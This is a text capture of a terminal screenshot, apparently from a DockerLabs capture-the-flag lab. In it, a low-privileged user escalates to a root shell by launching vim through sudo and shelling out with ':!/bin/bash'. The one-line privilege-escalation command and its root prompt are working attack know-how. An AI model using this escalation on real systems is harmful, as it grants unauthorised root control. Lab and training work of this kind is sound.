 192.168.190.131 No Target 8% 1170 MiB 17:14 - 02/07/24
russoski@1890b8a85771:~$ sudo -u root /usr/bin/vim -c ':!/bin/bash'
root@1890b8a85771:/home/russoski#
sudo ./auto_deploy.sh obse… cat scaning.txt -l java kali@kali:~/dockerlabs/obs… root@1890b8a85771: /home/ru…